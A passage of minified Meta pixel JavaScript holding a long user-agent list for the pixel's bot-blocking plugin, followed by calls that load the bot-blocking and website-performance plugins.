CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});